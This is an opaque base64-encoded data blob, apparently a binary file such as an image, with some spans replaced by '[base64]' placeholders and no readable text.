52NjtMWrRpi/TIlqJteXB77SUHJAcaoV9SgOtTn1C5uFhuSnJlaiqCQEEGYU7UKaWLthx4oQgzVMEG5AOVoEBgqgkYQBDkLBL7eUTPm0x4n2PllPf87auFnq+OeUWNRSO70YiAtJUYSpuOS5GumC5wyBm8YFCDGp5GesPwLHOYZYOBw4uAgyLecKZ/Ei+gs8ZNKxgKgB7iBaHe8Y5eCEpr2Dz0AXbkBcx8M2xiRwNn3aNGAnks7Wn7odnk+8akuIPSTl0K29vGrbfFIwPBxfQoMy23lev2v+NmTQcTQk+7SRKP6P8WlczBusFT1ayCsgNaPhaCOwIE/tUTmJeAByFACfCj8ITzT1VZG2vEP/ICd018Z2RYg7zEUDFEsMFKG5frO0dfRCemIAUjT32nS+7XkpfcwVAMwS30AIA0HIZkYHisJ2iOhuGpHE2kAeLxCJqLWaAmxSRr4706a9khbiDpwli68JrudOMY+49lu85H/0FSrENqtozSdqa8XrTxv0/JY/dH2fODlKiRe3Hm5tqVHwKRDDqry3j+Twc4qjN5K5DeCYJdN8ASZbA1HgBncjNLCuACFKE190cWisc/sNJ4GqFwijN56qEA3XAS9gUG3aBjnXcIoNdNoEN6lrYCDdZgpzf/cg2Qepi2eiS3egr2ggtweg4WOqWGJX+hBrr3WDQ3PHDgBsC3MQE1WUMUT2xgaxjABmqwFweVhMznWTDmMdFHDNRXfcRBM8TWD/DAg+WRUJwyUs/mKIc0Kc0Bdl8Xdt9hZPBzdemnDzKgNSMgLU7QQWTVITiVLG3XIk8RZ1OlAOzWU+rxU2CmWqqFMwpydzWhJSyxAQmQKgagITgFUxDAb8lyeEQxFhG4NY3XZ77kS0mBgRAoABtABm0QL/yXIxy1BpmnDCGYBiMoeoC1OigIWHxlg7jogqo3cjA4gyRHg6cXarKncmXQDI/QT733am8gfSFGGkKyJqjBMm/CC3N0/1kCBQcdVwsBsDLUAwD58jKi8AaBgoU1lgjVBw/[base64]/Wzd2NABVRfACRVCHIrk4+bOH9AcREOGHNgVluSSIeuOQ/[base64]/DKkDyAWZUFF/CAmIUbOYttIBy8ZRGWU2EokgcuBKSvAhiHOYJVD/FB4pZxPyNQdXFCUgLf4zgQpXmyvpTAApACJQUpm3aG0BnDaUaGKQQ/tlnOGknD/5nKknlELpnM4ZnbKgB7JnCnEQCmv0Bm4AazDTnUtXGsUjWZOFCrw2aXPUcfeCnmX6WZclWrNghe4Zn3A6HLe1bfYJl+5QSFbHo1c3HQnVbUFGj+GTKXdqNORhjwbqp5HkASMwAHdzmIr5oItDEAogoS0CFaoCFZbKovqToZiYfyyABgWSMyD6K/S2AYq6SR+Cog4KLkshZzZlmVbVU9LCHp/ENZ2okrcJLVO2IVBwBzzqm/xZDUIaGIYggqBXgquTi9BZg8tJlEzqpNAKpTKw/weydwtVqp3Y2UN98SPAV4SydnxdSaYdF4UhoAbjyo0s443CQAzYeYVx+q4vR5/z2ChHhm3h1z7hAGRbB4Z8WY/[base64]/5qv+f1/a3K1Yd/oqf2+FIb7gpLXUGb4CwCZsDAdABAeBLkBqpwuUQFUqxcYapBwl3NoWhMrWYHSIHHhtIpGoT/[base64]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[base64]/0MGjNbTW7VqWK0BQ0ASmqQdWCAokaLbgnLrPmDoEG9CvBWRQ0Ro3TRJGiQVyFFgU8BOAEK1YdNmOqpV2LXt2k4LwDZG4G+vO0eLXC9d4pCpP6aewrF2fkIkixAiXDL3871907ZAv/5Sh5QznDmtjGfggQg2gEGB9tiDzz37HOdONNK4tg9BBUWyAAl3tMLQhhseZMkdFGHQWnIUqdEKGWOcYUJIJlCCxxgwDCBAFiXopeOOeNnkgkw/[base64]/KKNGrqsUEwu7N3Hih9jjEPBAsAWgF9+5557CDgk+PdfMAEOSI4jDCZor3HDFPhgg9TkE2E/rYxBjRoCgWiwhiAapA0ecDTcsAklwtGQO3hQ9C24b4yJlAEmqEHjCwI4kVecPLaEE2QzORmUkmyivOTLLdOkQwIuIDClATRYCZU2UE01Fh5WYeqVV13/[base64]/fai48jC/ohSUL5NFDR9dhDpA0xBUGTUIYHCYThiJCq0ZAJGDxUQIcLPYQB+2O8QQlab2A0hgskYZ1SFvqXnNLJaPtRyoYCs6KsyQBycdIAnaSDmUkt/wFQ0sjO3vGULJmAI0L7mxhetDEiKa1sTVPLAWeiAwhUTS/829EJ0JKWEXgAhGYjm9nOkpgXtokzbXsbo+Z2FtBogwyRIk3fsAKGNfBtiH4DXFZetBpOeep7kBhV4hK3uMZ5Azz5kASsZOWaWtXqOdBJxSnacB3UgQIO7wiBLCIQH/G4cQH1cUe0uMEdemjDF7FowDvUIMZSPEBFbJiFOtQDxFbwMRXReoCsFimrcXQjBZdoBfEO0Yo7cMMaxisHGv0AhwHpkQzNC2Uw4qgNgsgDPqUTzQOowQqJTMMP1MCDhtKhjWjUCgMQM8gYJmIJE5koVuq7iB0GQCT7jUENWv/LkV50YAP/6QUCUKCZkghYQLQ1KWUrQxlMdOAkCCilSleioM8u+CITYOpvaiALMYlUJqadiWlOexoCSXiCElhNJf3Tmj5foCSveSAHMOyTDNuiE5sMgAZz4UyhFLVDn0BJLS4Iww/vlre8oaaiFsWKEsWgqU0FxHBTpOJvGGdF39TGVVokXAEoNz1bcSKMnaNOGc2YChX5wXWxWAAZzLULO6ohjmPgTixoiUdY6FE7r5OkevjjHli4w1zzQaW0xuCNi8HSG+y7JDlWSY5NFmhebFTHOqQKqRSsA2DvcJBNU/kOOAxkIRqC5UFIFAlaesgg6GsIibJ3PRisaAxEOoP/[base64]/rheMgqmngIw47v2FcUIwQQr7p1GqiUEDVgmTB33CFhu1Sf+fhakU2yKAfGxEhJ9JdCCLBAAYr1nwJU/[base64]/HBQhm34YEhHhjzSykbBnSCIS7NuGQdZ3bRJgYAwNc8j1NAAHv44mxhhpA45QYpIsKEAAJ2BBYvHiTP+VlGDOMDuLvpc05CDPM7JG1gGSPzs4KBv8zGJLw2nQSUybnDbLEG+tm+65P3rrCAIDcBpMEH6mNBvASCmzE1JUthOWscBOfHrapCKFUUAzN4kbXW5Ho/vEFMxGiiINznWxC57twopwAXBNeMUrLFTsqjqnOMV50XgHUxu1Fe6lQAHGEIdZpAM+JJCFXeMjSFY/Ham14GlTxx5rWLAiGk0VMNTTng4gMkPX7nADgK2BbF8jZAHR84MnhX0O+LQ8b4UstiMwjOwHGR5UEYresxcQEFYIbNoklkY44lpLEH07RCSAzx18eaJfmihaATMmi8bAghIoEy84zoIOWAABdn//[base64]/IxamyALbUQO+qBSvehU37wAN6QYboja2nUDb1mDR1zDdFjDgnGPMPmCn8XeOegEGnELxvmLxymePqwIIu3IAbDIR+yIV71ISRgAhJjEHjgB2rQMB7jMMACblS4IqM3BqMHAThGbwpQ/xIKAAVQMDJdWG83kgUj0FgIxCRt8WOPkXs0033j1wEbdxRQ1idFshNAgmUBoHBeAia953APB3G2dxgu0GWGZXFXkye15QK4BTbyRHsZhyaTFX4dN1Bt8QaV4nYZJTR/[base64]/hf8RoycDppcSJYBjJWBjrYcSXGiGNxKRh9hjJ7eRZ+MWHjlNNDETdig2MIFmZ0FyQqKH/dQGfHZ8XoMTgzh8zGcAiDh9O0IABHACZwFBAQWJbaFvbNF9SFMmMVRckEgUMoA3vOhyobhwoiUGc4AVbrAp0lVo8zdS15WK/qEbkDM5q0EJGBCLyqE+tBgdccAGZ2mA06F0ZgQf8oUM3SgLGDYL3qENFGhHYFEgxOh1FHBUT7WXd1QAKyCYhFmYGPCL7jCChdQuTUV4k8SNrSAfJWUC0hMg4CCDfCcPoIdR2uBWZ7UipYQPpDQGuOMH7LN4kPAOFEKP+ygNrFCEmzc+lAn/ddXWbb30EBUjCQuSPg/xQ/[base64]/21ZKgkFGRG8lHekoYUskgdTkxc4kiMKwE3vlhdhqJzOxD8K0BhQ4JHN10MbKZ0GdFA0kAM5cHCCagJ1CDYB1J2RJRRK0ZJdkQbl6XD9RJ9dcxYlxJ4VxyN+QSdnAVAwlJ4o1ycf9IhtEQBDRBr/2SWg6DeowQZMNGggZYpVpGgmRSoFsVJfCSsQ+hoRKou38gkUyitIx5a+og2qdjENiGENGIF2KQsAI6TMA5hFZaIeogsNMIztEWBN5Zd6V2uFxDz3kXePCZrxgV2U2UkBwgoC0gDdigEGQi6hITAGskmg1yCgACH+AgdVyngXEV/TsCAFAwloVG2clDB5t6QA2f8QBZCbjsZL0vMQGoBcC6kAZVgSJOFNEMA/ytRAXjandGozkapvb9FDIPsyfnpwGnNwJuAkY9ORRFZyAoRNemgATwkHOZAA5ikT6BlxhlGdbXIXNqkjJVEC49eTk8pa2CefaFZcPykGy+UKqTplp3oVUYkVIbEaVTkN8yerqIJ/DBo5rwgrsSiL6mMr7pgrZVAda2mAavs58BGty9g6WleiFAB6IfoOJMqXftmAs8B483UMFzGC7qBG17Ai4Xqk9mENTzEG7YJJXzUOBQBK86Kt0NCuv5ZJ40FLnqYv8rBKDuKD1BAtzlql/vpKV/oMElNXoXEHY/AUSrg+IRICKBL/kAiJhW5Hel9oEjOWBYyVWO52EiUABZtRhjyCsSfQQEqBFnt6NnGxb9GZFoJKA062GnjgJMKHNkCSTQu0W1qxBkOTBjTgATfLTpKKnwHwFgigABTHbmG2ElkgMjgjlKJqtJ36qZCYtG3hAlphqk/rlKqKql4xtVfxAE1UlQlhKrzxBd2AwIegwIuziv6SUl/5lWL7f7JYtrpyttXhBhWKtsJaU9OaU916rK62gMsaC4Snl6tWgvalt7KwAE4XAZAEgHOHDNlWjd16jfiBmMDjHpA5rojbCloVAfCRApbpreXQrfF1IBBROQcympmbbPiQr9UThOcYLaIrPaSrj49H/[base64]/AYGH22oORcBFgYMX9WroNkyHhhrrgkv9p4uNtrTt5kpBLFaHMaCwCCoDJ68Y/LzEZk3ESjLUZk9FuO4KxL/ASx5tlHMmG0GmHTlZOSYY2YFtcMXPIQzFAOfEkWqE3WOHIN/uxnoqfbZJjX+YXlqEAlBAEHGeU8iuqfUIC9IufauEBcpC/jMyo/vtyYuAGrFy1rmqVsBoBCszAp+jAjcZ/D7rLQ/dS6XW21AHMwcwrpVDMYhQwvviXJhy4a1TC81WikrutKUyB3ELDL+oeJAgpk1Sj5uzDh9CChzCboZGuhdTPnSlKiDkaauAxkYkP1ANtHrIPNjUGeePPFfJ4/JAhB9MKcJAQBwFMygEND8HQZCwtQRDRbdz/[base64]//guV6l2ZxNj6h5HKC9IXYkSyIidBuSDbHrfxQhpe6gAy9geu1WAiPQZSV0Izt2iG5y0W0qsf3DPzjC/1gQVIhrYXvSGZ1JY9KsgdIXBANRs9Ly5G8wvWYDMNNGlDdv8JJXNt3UnRSYzL7YbXHMGXsa4N164sn3+SeG6gFIPb9pUQQ78N78yb3n5CVNub/xPTSu7ETNIcu0oTj6wbWreBzcRQkF0EQRyldcRGlnS+CmnsEHjrYKDi1KFQsAg5giPMKxEEd6vR0Wfm4f7FS5bs2nxtf3lQx37Q6z0w3HFpksWOIuCCmYCSmKlCB4B3qiYVb3QAzCkA7/6oObeeN4h5oYsuMH4VejDSKXYAJiDC7qo9qScMbvkKZZ4BeHwjat5242RscbLQBtk3r7o9uNoRQR13xuWNLQOzhMxv8ReHIUSgvmCwRkQbJmQcDKTMs3ZGACtQUUp4VaWcaGbLHTYEZvijUnh/LRSBE2f/4nZpLURk0CBoAC3CfoduIFBJCqXaG/Ua2q7K3K8Z0GXYFLGtAphEYbl561mi4IPl9XYLtS/[base64]/vPs2nSQr5gKf0gKntI7VMkC23DJwFRYFeKSBfDY75xafW83b5Qhw5RufEn6BF4cyKHsi8krdNYE+nx8HGIY+AE7AARWwFem9v1+iykMD/n12FVQ9B2ngBq1stT0vy7A6CKXiL1+0RUYvOWOZPQAogBeMtk7/9GoNCG1tbGN+fg8AGAAAhX5whgUUkhQpho9+aYuLbIadnp+eGCsFKxGTFA2GZI2Rkw0rIa2SKQWktQULkqaeFKa+C8DBwsPDboYhEckRwsoRnI4LKdENDRHUDWR+Idfc3d7fDc9+3AsP2wsN6MTpwQWdjRjCGPHBcHcPwCTAfncY+gskLvHzM2+e/z4SJAo8uMUQocNYakCJUJBFQJYsTl6UUACh4okSUAzoGAlBgQIBHE8oKPFRgMuLAkpAcGGA5oCbOHMaGMDCgM+fQHcGCECDhoajR00kFTl0gAEPQX3SnOqiqgcXHhIkQNBGjFeva8hk8wMjwFYECTxA/ZlTp1OfUNsmOGnR5Uu7eC1mISCAQJYTJ14MCDCYsOHCg3EOXcx4KI3GiweQQOAhMWPLBjhwiPHVq4psYlSE7iy6s+fQolWUHq1ajJs5c9y4UfHgaKwU0oId2L07Am/eCw4ES5Fw6C0MGgo4XM4c4a0QITA8mF6mjKA2ctLIdpNGkGw24NlcFwgKThpDKf9OuXPUCJT794YanDqVys8qSPNRyco/[base64]/br/lyhs7+ZCwWEIFaEADCcTtuBxD0ClCnXWCyJGdbLO64V144glyXnkPXLtfJZi00Z4nabCRxrhopKHGueiq0Yh8/[base64]/6WYNlYUZDc9VRnhhNGQmWZK3KkCGGSwZuqrrZ5mauZipDEHGtvZiiFuuuka3HAIDeVcCBr4Ew1Cxe74XLIAPNBGdc3KgYbus5YrrRxtuAHeINXCYbzw02WLnnqGpDEdeMbDIS3x46WBxvXXp9HIAfwd0AgYEcU3XwP73Ws+vp0QqE+/BPbLrzILdFKAwAM/[base64]/[base64]/[base64]/Nsuf8K2XgYFvEBhW/Cp4QzpQjMYbFvPhY6hzfZ515rhc//CVdj2znCOc3DtDOYwd2IVdu6AzjwqVZPkjEgVqaEChMa0BBgJh0SybpbGFDenWEWomLaKEj91uD4OJgHm1QoM02tF72qlK2qD7wD69DalAqpQg5qiUm8mVTjiBdECeIGuzWtWxeAxa1hLMBOFfRmfkNXXQ/HChAm5BBRswDSUcyvnOkzXuHpGVSpAg4hvV2JSAHMYNMaAJzkZgIXEuLAxlgZxioWsVOZYx27IjmjnTS5YCrmWlr0ltQYxCDikq8n8Dp532vAG8wh5yqiN5bnWfGc5n0vLED8Dw+888YZb3BBvbvg77uwePluc4mCo+McpfmaRZ+NdqV24mdOFLjT/nzldIQdfxUUuZzzLOeYxH3nOQY7znXu85yG3+J6Di+e12UcVe7a5bQeA61sTadCJBjUEvFC0FC6tukzTLlANRac6vRS8ZBJKEyeVEwSEGgFOEJurrfjdBBgADV2sJxwGELY6wc0piSuiWgIDt7nA5C61dgkBVtIXSMmkbpTSI7APx/gXE7vYYPMACRQTgFGldZCD5AABOIACMygyw47E3CLpGvq3tqYMeZgDtwEQCyR8G5gFiEUpXYyBFJx7ODR2SLtxnDxjOgsNYKD3Mq0nWcpKDw4D1/e+iYdMJwuc4MY7+GTHpQYzCxld5np4xM8wh+13P+VnlnjQR07+8pu//8w4XzjLa9vy7TM8y1pef5rln3OxmGENa8AyusaPfqD7//8AGIA4d37mJxYjx2cuoDN9EUcrBBMvYHZeYF0jxTMrcTQIUDVt8TWv1nV291JHpERC4URitRNmRxkfQWrqpRZ/[base64]/[base64]/F80/MGtDRl2RNk17d/aqBw2Rf/fpE4B6IYcdXHfTR3ixxnlCwniugyBqU4lLYViUK5fuDTCGugikAABEiABCtwlUJgBCpgBidXWzxXi2RZlkZZdEJ3Z2dAjIxyEe2oa0TiJB0VRxwxEjZhhNNoAGdhd1ixdYOhNcCWODQxAuaFdj71jGSjFmeTA3CnNkbnB2MARjJ4jWwRFFBhjj10Fh/BM2+kN8vFF4BRAm63VYp3JkmIj10FYfuIAkKBAFQokGnFFwQgBVlYOaziYbh5m1wIhmUQBmFwO4jQTrGXTqAUAuo2Smmoe6jEe9MxkgZXkuTSOShZkioJS3s4ZNhJS/F2iFEmZWmAiMV3nf9mLisHiVCZ/1pg8H3aF3/VB5RFeX4Y12dnyXKUyJ5MSX/qMgbnyZ4uF3SdkIpCcJVbeZVA4AAO0IoqkH+QmZ/9V5YOOotn+Wa5yGdBUBF8sTcsdFU6E4wrxCjG6AI9QUR4OQBYEYNihJhB8SloIo1IRJigJppXgY0/kUWnxipgkCcn1zaZOV8oal9qYY4jEKQyVIFVkiiLMlIWwYOAM4+Dk4TCUhRNmEf0yCY+JSmu+ZppFZCy6QOe5xmU02HTppu3+Vao0RpygHpnUIaJUBA50AYYMDrAdCy3EAPt5G7JMwgFh5J30oj0NlnWWZ3XyYc4CaiDWi6d82/[base64]/lFDpiZ2Yn+oSsxEXimNmH6oYoA6Aqga6qnHQtE3rBnRABwmas7JatQFIcedHdGw2BiIgAwrYlnphJSPVX4yyEcFaFUQEJkEQAMWKEzzIUyn6NeOIE1rzrIHpFDC0ruYVozL6XVkRBLc5BjAwuHhgAngQrj7VjGynRQhQBBmxax/xrm9Ua+1YBBYxAiWAAMiWKfX6pGFlKb3GVRCWOD3kr5r3rwJphZohB6tSOV2YsBz2YdgWb2IAPHqgB2FwBmGwB20gnHX6uzuAYxzbe3EQPOZhiT0XsuMindMJZCaLstC7h8yEfQ/Xk+qnqZEYcqAaqvA5qW6GqQzqsj6Zn5ta/31Be58+235bhnLtUZWqaKDw6wAAwLTcIZ2yIbVfeXJjabX8G3Q5955vdrNc2wEJsCh/55ZV9YPA+qFrJFNsO7o3wYNio10jSrfOarfSuBVzIRPYJaM1Ua40cJ1iAAZ2cMHO+oJ0F45CRY5aETbrSiROUAQB1kbtqjfMpREjQGBd1bmdBroQJrqXwSZopRmbt3kTNpCZZ8QcALimgX8I+8Ri6iqq0bDNKbGKsAiKkMVZrAnDq2PMQpIq93E49xXLO52CCp1m/LzhuYdSybLaC5XdBxvqsr2n2L2tdQcRir3hB2Yjl0FiOX9Au6n/aQRHG7/yWwFxwB0Hy7yyoRpgGf9ntLWJ/TvJAFyrY/[base64]/tqf8wJ/Cg2tRwW1BA866NfcaACyAACsxy30JVIp5NuNsGkXxyzlAA7/MJzvKo1CR1Srowr1KADEcYEjjg55pJUUgzUBMeabpwwSGR05YebHZzVRoxJsXOeG8BmDKKq8bxY+kAo/lLE5mHXFQBoEtz7nT1/ImsvwHaHYGsp1hqPx8cI+NsnwoyYrKct2Hfu4JdBLX0KNIioka0a4FvupriuXLxxpHcj57ZwvXCalCyKt4oPIrBB8dByP8f14xK6qBf2ZAWzDb2yltteWHcWSQybUG0x2qN1ZF0zZt06McRF+y010SACWxyiNKFM0ajVmTA0QRzEjNwWmhrIOiFVx0/5vAFgQdEACsWY7ypYPYqphaEaSQchFYxRGcGXh24ReXKxRr3RT8fTXRqNZmlY/4ugRFDNfLBtdL0KWZI87l3OC6+VbxZtiuJBt9vR0WXs/6XNsTl3Q3dycB/dj97M8nm5OMSNCU/X4AuKmcPb5JCcAXd8cCbNGayn4cR2YNx6CcOqpm0KodzcWzHdIBeNu4rdsO99vAjX4HyNJkkNTO3Chfa8AWodyizGhTDgXOHd1rCybSLRiIBzVtqxhnogG/jIQkyiRJjV3g3dQJQAO6mQPnPRQdUABJMAIGgF87ClNAURUtHN9eTSQ0PFUG3GBkhxj9DbrWDcuIJ+Cg4gFErP+6r9nNRozXN1rOeY0n+MfgNprSI9xwe5ZRQyeL48en+gx0Am09AajGzFRaNQvqKwd0kbq/Li6LdaxxX4az7nGAeFx+MfviNl7jK0eVKuDaQpCqsr0ITBsHlziWQq4dCep5MvfsRv6gsvhxRtcHJcACUEBVvWjfdQGs1jXlIyE01iU0OM0lWf7AAQAYeOfA5/4lXGKPWFMTz7XBiYvnUaHVWtGYrDJEN9EBBoAFAAGOQhpGPRQ2I1AEXuAFTuAES6DNp2uFYq037UgZiJF42Ay6wrLum0vNTNgY/VgE3Gzgjb7NhESbmS6mlKMKT/0VRfsJ4hxzfhbzqxV8OJtnXwb/BipJfCaZWwI4B/VkZzZPZ/xHZ7Y+WxZnMiPnqR/nqfYknzm+0Tz+2h/[base64]/X9O9icTA/+0WPW7luMrm+9J1Ifq11cWRgBsF+tMNO9av6/E1b2+aHz1mf/CNc4l3v9bjI0n6gA9euNMfV/8x5YRLfDvck4faAEe4g6iVsCyYDVjfnbhjuzv5ISBha8lx0YhL1/[base64]/DlMyYadMKpUnjRgxOMVCzat3KtetWllxVTlvqdMy1ayyyKJChoFOWUW5NmVLw6YQNHXjz5oWQ98QJvhASuGAxIEgrF14Q4Cpc+FWQAIZz6QrQi5ULRTpcZE5EFwECRpdviRbtobSHBDmqVUsAakSREQhQJNG0yVKmZZtO/T2RRcdfLyXkejFQqzGt47QGlL4ledWsYMA0AOuV45UGBJeSLTO2/VgSKaqpqcYGJgUFCim8BXzA/oH58xQOtGcf7wH8+/jz349wnn8BPwXwJyAFEQhY4IEIJnhgPN4guAAGDRRITgQRVkhhAw0sYFFN24SAIYbpcegNCRkukBAbC6T/[base64]/o5y0FDcjz7X79EWiuufyRUwC6BRLYroHuKnjghgQh/0higRj6cWCFFmJokRoHBcxGAR82kILAByUkT4YZ/qeGiiWW2KKK3PqBwcQt/[base64]/D6SnTDpg5MsjS4sF2z3D3LjLSbXmsVNvzBt0C34+IXrn3f5v9+Ln65+wfggPAiGK+BCjKITYAHYpDgGBRW32+Eu/vhYcHcd+/9hy9qvwDD6V0cMcYsksAPxjbWuMB/cLivYUR3GM3SyPi/[base64]/qN0huvGe84QPeL3TnVPmIzD6tMcgASpXAx6gj4rM55KPZGQKEtQANngkQgdSAwnwpb4WFexCYNDe91bZvfG5aBtsYNiD7nAxivXjliApQApiZDH0reg/tXTfLlNAgg2dxH4qGVmPePSjlfBvDTrpCQADiCQCMsmAThILS3IWpZwxUCp6WwMZJEjOCR5tGxfchgxKoANsBOEUwWlTKbJglzuNkGqggIAJp6aZEVSqhYS54dm6lrar8YWGigjNYlbhgs7MjW4/vBsjUkNEMZzAiJKTog9IVTgmFkMS8VSLDIIwgniWtBOceEsIT+ACy51uV9Mxlhx5RQMPoCB0ARid/xrwgAcTmIBYqQMqHVcnxhLokVl9lJ0xlrC3a6XSD3DI3QGA5I1CgssbSLvDCsYny6668j9kiCR/srcNrfryl364wyYPRFZshMBBKbkYBqjqhzWMsmDx2B4rW4khrmIofABKEQn0QaMMqQ+qJEhsMf0Ag12qCBvzaN8v08EtG7XPsilKgcKQ6ZIdlcxkzuQQkYwghGlO02VKwmbMrEK0o5FlTEyBiiGmghU/lPO2YVIKUyKiB7YkYIPv7CLU5MI4e95TL/[base64]/eSZeqPruj0X2kBuAIAuswBqVWtUWjW2ihtE7ax/SbP6gpB3A5NTFNSSAcykwc/iEClbJKnJ4x73LzQkAVBYAFmCkpdCKgxAXAChafiBAXn6oWGzGnhADpgAIcyAqKjkSgjbKcaLxxRciUggBMa0N7/J1K4NvJtqQvi+RlOCKAYKmUnBFjgUsuhzsED5pVNQ6cBBcOBwcB+MHXsmIAsOKHCTVTqMZha0dvJYz5p8AYiRUxiqwbvPLtjw7my140FsMvFyitQemTMVlguAEENGAMbZjwmbHCVQs6LCIQKFqKUaKQgE9GxwDEQD/PVCEUTY/KKsMERFgXTyYJ9XwEwmwI4aNl++VtmyVSSDaqKeZorCDk1q5lmbCIwt27uJpypJGeqiAEbdbazOW9yk91iowMsYIEINmhUBMRluPQk9HHdNqjQaSYvjc4nnnQwguzmHLtzWtSiNO2KTr9gUuCNqBADUG0xYBS9+sVQF5ZQOCfm/0a/uulaWwSgmHje+nBqoacBdKABOwZYjskeKmUMALpWtKGnDc77UDuXgwEcdRPIuPAxAEnEObwcG/k5pIlHvI0G3CcEAltXf35XrgWcxd4DCkEm3QNXdheIrG9F0H/m3W4/kGEqT7J3jzHkvFjiFRsk+lC/Cfahtno13kY+eIokJtgnf+ysEbfyxyYuWBh0HOOe9XIbT+aHjwNhBUgQ+ciBkqRrqvkoVUrKUlSe5zHp7BBUQYrrZR40bq7c5n4YaQd27ocTCGCHT5NLFqZWaLVtl1F0AhgQgAB80XTVxReXcTZn8zkESDUxZEMKeDYBwAKugnUKBURAdDceIANdZ/[base64]/fhAGUCAA+qR/bsJ/hUZDBaU1BnVCvChpkdYaVENdNRQafhKBrXD/UVgHauKVgZ/[base64]/[base64]/+Abmk1dFlDolGMraBPebmMGXgai+mML6BeWbAE4yOCLzqYJWhrAjBhNbprObB2j7lUh1MJ81V3ASADDTYsofkA7qh3OtgInelgRqpsvdZQWXA4e2SPGFZtKCFu92ER/Shi/2gx7VAP6gAA4mIunucNSQam6xBjDZl6CFIQ9EaRfmCRtAcgKVCnfvU9d/ohJFCngFVY4yOSJXKd7GN8DJc+A/ExH4MBmJVY7nNYiGg0aVABdKAC4iQiZLAyQlBm2AefQSmU1USURRkzT3mfSGkzeaZl/Bl+O/Of3fAz5dSqbrAkFXCgWBky3RAGXfmKZ+AHaTFFEuoWtth/I5CWcxL/[base64]/YS+njDiq5ZJm1Y0YzE7PKJJNqBldpc0yREz65qUYrn5P4E0IQFKBqcqyqFbZKJeiUlGABirD3n0/1fFxiFtwABrFqFEJhlSGziWOxDb21c2ewc3tQJmMZoSJU/6EVSl3GyqEXSl0ItQgf2jWjEa09ZDeYQgjXGqWuNHzDRyrmSo/IgDi3lphdhEVot7hGqB2VQE94GTbtqAFHOmDJEgCMgit4R0f2qgGMuTr1xRv7CjtUugTVYqUAeR9iug0YELDeMoYWsW2xSS4R8B/[base64]/YeJ+VIKemzi2WQFOi+wG+NgVYqACblDABjSrYlu1UMsNp7oND/yKIfVBuhGscZnBcolPehGXBphczTV1H5w2woz/tyLsF8kYaifqAWigwit6CirrSr8nw4WpuLfWCU7ggmuCmhzAwzrco55yUZ3brsomC4yAKwFWLIPHmABGA5+hAMxixYp3oFncuvDxun4QkNw2pmFMLvAxIBSgLmi8m/KixgXCxvPixq4Hp294IfEgnI1UWPxGvRjBEQrDvH8afOmBMeJpvRtzVjZSACCGWSmisyEDEwDwE0WRyiftyO3rvpGctPFLFDBjQKOaBl3hWpyoHmHByqAIyqH800+pWkLhACrQEmHhem/met6wq36gAxJMlsWllhh8wbksJ3dirLd8J7gozCO0CF6dUDRkzCZMGidqAKS2NyuqR9